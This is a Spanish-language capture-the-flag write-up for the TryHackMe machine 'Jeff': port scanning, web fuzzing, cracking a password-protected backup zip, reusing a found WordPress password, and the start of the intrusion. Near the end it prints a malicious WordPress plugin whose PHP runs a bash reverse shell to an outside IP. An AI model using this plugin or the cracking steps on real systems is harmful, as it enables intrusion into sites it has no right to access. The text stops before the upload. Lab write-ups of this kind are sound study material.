
Write up de la maquina Jeff de la plataforma de TryHackMe, una maquina de dificultad dificil.

Enumeracion
Empezemos scaneando la maquina para ver que puertos tiene abiertos.
1
2
3
4
5
6
7
8
9
10
❯ nmap 10.10.29.186
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-05 17:45 -05
Nmap scan report for 10.10.29.186
Host is up (0.22s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 16.24 seconds
Intentemos detectar la version que corre para estos puertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ nmap -sCV -p22,80 -oN targeted 10.10.168.155
Nmap scan report for 10.10.168.155
Host is up (0.21s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 7e435f1e58a8fcc9f7fd4b400b837932 (RSA)
|   256 5c7992dde9d1465070f0346226f06939 (ECDSA)
|_  256 ced9822b695f82d0f55c9b3ebe7688c3 (ED25519)
80/tcp open  http    nginx
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Solo vemos dos puertos el puerto de ssh y el 80 de una pagina web, enumeremos el servidor web.
Si le hacemos una peticion con curl al servidor en la respuesta nos dan un dominio.
1
2
❯ curl -s 10.10.29.186
<!-- Did you forget to add jeff.thm to your hosts file??? -->
Agregemos este dominio al /etc/hosts para que nos pueda resolver.
1
❯ echo '10.10.29.186 jeff.thm' >> /etc/hosts
Accedemos a la web y vemos lo siguiente. 
Vamos aplicar fuzzing ya todo lo que hay en la web no esta funcional, voy a estar utilizando gobuster en este caso.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
❯ gobuster dir -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://jeff.thm/ --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://jeff.thm/
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2023/05/05 17:52:57 Starting gobuster in directory enumeration mode
===============================================================
/uploads              (Status: 301) [Size: 178] [--> http://jeff.thm/uploads/]
/admin                (Status: 301) [Size: 178] [--> http://jeff.thm/admin/]
/assets               (Status: 301) [Size: 178] [--> http://jeff.thm/assets/]
/backups              (Status: 301) [Size: 178] [--> http://jeff.thm/backups/]
Progress: 19886 / 220547 (9.02%)                                             ^C
[!] Keyboard interrupt detected, terminating.
Vemos directorios interesantes como uploads y backups, en el directorio backups vemos solamente esto.
1
2
❯ curl -s http://jeff.thm/backups/
jeff.thm
Enumeremos por archivos que puedan estar en el este directorio como es un directorio de backups normalmente esto archivos estan comprimidos, asi que vamos a fuzzear por extensiones como zip, tar.gz y bak
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ gobuster dir -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://jeff.thm/backups/ --no-error -x zip,tar.gz,bak
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://jeff.thm/backups/
[+] Method:                  GET
[+] Threads:                 200
[+] Wordlist:                /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              zip,tar.gz,bak
[+] Timeout:                 10s
===============================================================
2023/05/05 17:58:50 Starting gobuster in directory enumeration mode
===============================================================
/backup.zip           (Status: 200) [Size: 62753]
Progress: 10124 / 882188 (1.15%)
[!] Keyboard interrupt detected, terminating.
y bueno descubrimos un archivo, descarguemos este archivo en nuestra maquina.
1
2
3
4
5
6
7
8
9
10
11
❯ wget http://jeff.thm/backups/backup.zip
--2023-05-05 18:01:20--  http://jeff.thm/backups/backup.zip
Resolviendo jeff.thm (jeff.thm)... 10.10.29.186
Conectando con jeff.thm (jeff.thm)[10.10.29.186]:80... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 62753 (61K) [application/zip]
Grabando a: «backup.zip»

backup.zip                                                 100%[=====================================================================================================================================>]  61,28K  60,1KB/s    en 1,0s

2023-05-05 18:01:21 (60,1 KB/s) - «backup.zip» guardado [62753/62753]
Si intentamos descomprimir este archivo nos va a pedir una contraseña.
1
2
3
4
5
❯ unzip backup.zip
Archive:  backup.zip
   creating: backup/
   creating: backup/assets/
[backup.zip] backup/assets/EnlighterJS.min.css password:
Esta contraseña la podemos intentar romper con herramientas como fcrackzip o zip2john, voy a mostar la manera de hacerla con estas dos herramientas.
Con fcrackzip simplemente le indicamos los parametros y le pasamos el wordlist y el archivo comprimido, y encuentra la contraseña del archivo con la cual se protegio el archivo.
1
2
3
4
❯ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt backup.zip


PASSWORD FOUND!!!!: pw == !!Burningbird!!
Con zip2john simplemente le pasamos el archivo y este nos extrae un hash el cual podemos romper con la herramienta john.
1
2
❯ zip2john backup.zip 2>/dev/null
backup.zip:$pkzip2$3*2*1*0*8*24*545d*7a80*e03c4ade53fd141fd15408d8d6461e0984f2fb86fb3ef4062712729d49823037eb3188b5*1*0*8*24*43d2*7a80*a374a4bced6658a3456676a9e3d6765e09a0bfbc80a18daf5172f2b4bb13e6757c99bf90*2*0*35*29*faecfefb*f12c*4c*0*35*faec*7a80*f1ec7a9360a941ed8b7aa6e1e85618c6b8d86ec92565626a8ff4c4ce8babc650b5f5c1eb323bc99bac119f0a2e01e60d5af166c24f*$/pkzip2$::backup.zip:backup/wpadmin.bak, backup/assets/EnlighterJS.min.js, backup/assets/MooTools-Core-1.6.0-compressed.js:backup.zip
Metamos este hash a un archivo para intentar romperlo.
1
❯ zip2john backup.zip > hash
Ahora usamos john le indicamos con el parametro -w el wordlist y le pasamos el hash
1
2
3
4
5
6
7
8
9
❯ john hash -w=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!Burningbird!!  (backup.zip)
1g 0:00:00:08 DONE (2023-05-05 18:03) 0.1175g/s 1685Kp/s 1685Kc/s 1685KC/s !jonas..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Usemos esta contraseña para descomprimir el backup.zip
1
2
3
4
5
6
7
8
9
10
11
12
❯ unzip backup.zip
Archive:  backup.zip
   creating: backup/
   creating: backup/assets/
[backup.zip] backup/assets/EnlighterJS.min.css password: !!Burningbird!!
  inflating: backup/assets/EnlighterJS.min.css
  inflating: backup/assets/EnlighterJS.min.js
  inflating: backup/assets/MooTools-Core-1.6.0-compressed.js
  inflating: backup/assets/profile.jpg
  inflating: backup/assets/style.css
  inflating: backup/index.html
 extracting: backup/wpadmin.bak
Nos movemos al directorio backup y vemos unos archivos.
1
2
3
❯ cd backup
❯ ls
 assets  index.html   wpadmin.bak
Si vemos el contenido del archivo wpadmin.bak tenemos una contraseña.
1
2
❯ cat wpadmin.bak
wordpress password is: phO#g)C5dhIWZn3BKP
Nos hablan de la contraseña de un wordpress por lo que podemos enumerar subdominios para ver si encontramos alguno en donde este desplegado un wordpress.
Vamos a utilizar gobuster para esto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ gobuster vhost -t 200 -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://jeff.thm/
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:          http://jeff.thm/
[+] Method:       GET
[+] Threads:      200
[+] Wordlist:     /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent:   gobuster/3.1.0
[+] Timeout:      10s
===============================================================
2023/05/05 18:14:35 Starting gobuster in VHOST enumeration mode
===============================================================
Found: wordpress.jeff.thm (Status: 200) [Size: 25901]

===============================================================
2023/05/05 18:14:42 Finished
===============================================================
Agregemos este subdominio al /etc/hosts
1
❯ echo '10.10.29.186 wordpress.jeff.thm' >> /etc/hosts
Desde consola podemos enumerar las tecnologios que corren por detras de este servidor web usando la herramienta whatweb.
1
2
❯ whatweb http://wordpress.jeff.thm
http://wordpress.jeff.thm [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[nginx], IP[10.10.29.186], MetaGenerator[WordPress 5.4.1], PHP[7.3.17], PoweredBy[-wordpress,-wordpress,,WordPress], Script, Title[Jeffs Blog – Just another WordPress site], UncommonHeaders[link], WordPress[5.4.1], X-Powered-By[PHP/7.3.17], nginx
Nos reporta que hay un wordpress corriendo en esta web, ingresemos desde el navegador. 
Al entrar veo algo interesante hay un post y el creador el jeff, podemos comprobar que este usuario es valido en el login, por que si es asi podemos intentar loguearnos con este usuario y la contrasñea que obtuvimos de antes.  Nos reporta que la contraseña es incorrecta mas no el usuario si pobramos con otro usuario la respuesta va hacer que el usuario no existe, probemos con otro usuario.
  Si intentamos loguearnos con la contraseña que obtuvimos del backup.zip, es correcta y podemos entrar.


Intrusion
Si intetamos modificar un archivo para que nos envie una shell nos da un error, Entonces podemos crear un plugin malicioso para poder ganar acceso a la maquina.
Creamos el archivo php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ cat rev.php
<?php

/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Testing Testing
* Author URI: http://www.sevenlayers.com
*/

exec("/bin/bash -c 'bash -i >& /dev/tcp/10.8.47.45/443 0>&1'");
?>
Tenemos que comprimir este archivo.
1
2
❯ zip malicious.zip rev.php
  adding: rev.php (deflated 29%)
Ahora subamos este comprimido.
